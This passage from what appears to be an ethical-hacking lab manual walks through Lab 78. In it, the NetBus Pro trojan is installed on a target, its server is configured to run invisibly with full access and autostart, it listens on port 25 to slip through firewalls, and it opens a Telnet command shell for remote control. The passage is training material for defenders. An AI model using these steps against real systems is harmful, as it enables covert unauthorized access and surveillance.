

The list of options available to execute against the target appears.

Select **Shutdown Server** and click the **Send Command** button. The target will be immediately shut down.



**\*Note:** Remember that this tool can be installed remotely and, from the list of options available to an attacker, you can plainly see just how much control an attacker would have over the target.

# **Lab 78: Trojan**

## *Unauthorized Access and Control: NetBus*

#### **Prerequisites:** None

- **Countermeasures:** Secure ACLs, Bastion servers/workstations, Trojandetection software, updated antivirus
- **Description:** The NetBus Trojan, similar to the famous Back Orifice (BO) Trojan, is designed to hide itself inside a target host. It allows the installing user access to the system at a later time without using normal authorization or vulnerability exploitation. NetBus allows the remote user to do most of the functions BO can do, as well as open or close the CD-ROM drive, send interactive dialogs to chat with the compromised system, listen to the system's microphone (if it has one), and a few other features.
- **Procedure:** Install the server and client parts, and execute against the target.

*On the Target (Server)*

Verify the target IP address by typing **ipconfig**.



Double-click on the **nbpro210.exe** icon to start the installation.



The **NetBus Pro Welcome** screen is displayed. Click **Next**.



Read the *Information* screen. Click **Next**.



Accept the default installation directory. Click **Next**.



From the **Select Components** screen select the **NetBus Pro Server** and **Additional Components**. Click **Next**.



Accept the default *Program Folders*. Click **Next**.



The **Setup Complete** screen will be displayed. Uncheck the *README file* and select the **I would like to launch NetBus Pro**. Click **Finish**.



The **NetBus Pro Server** screen will appear. Click **Settings**.



The **Server setup** screen will be displayed.



From the **General** tab set the following options for the server:

- Select **Accept connections**.
- Set the **Run on port** to 25 as SMTP traffic is normally passed through firewalls.
- Set the password for this connection to occur.
- Set the **Visibility of server** to **Invisible**.
- Set the **Access mode** to **Full access**.
- Select **Autostart every Windows session**.



From the **Telnet Access** tab set the following options:

- **B** Select **Enable Telnet Access**.
- Set the **TCP port** to **23**.
- Set the password for this connection to occur.
- Set the **Command line application** to **c:\Windows\Command.com**.
- Click **OK**.



### *On the Attacker's Computer*

Verify the target IP address by typing **ipconfig**.



Double-click on the **nbpro210.exe** icon to start the installation.



Repeat the previous steps but this time install the **NetBus Pro Client**. The NetBus Pro Client side will start.



Click on the **Add Host** icon  $\Box$  and enter the following target information:

- A **Destination** name.
- The target **IP** address.
- The **TCP-port** to connect to (as set on the server).
- A valid **User Name** (as set on the server).
- The valid **Password** (as set on the server).
- Click **OK**.



Right-click on the new target and click **Connect**.



The bottom of the NetBus application displays a status bar. If successful NetBus will display **Connected to** *target ip*.



Click **Control** and review all of the options available to the attacker.



This lab will perform a *Fun Stuff*, **Go to URL** function. A URL box will be displayed. Type any valid URL and click **OK**.



The target computer will now open an Internet Explorer session and go to the Web site the attacker instructed it to go to.

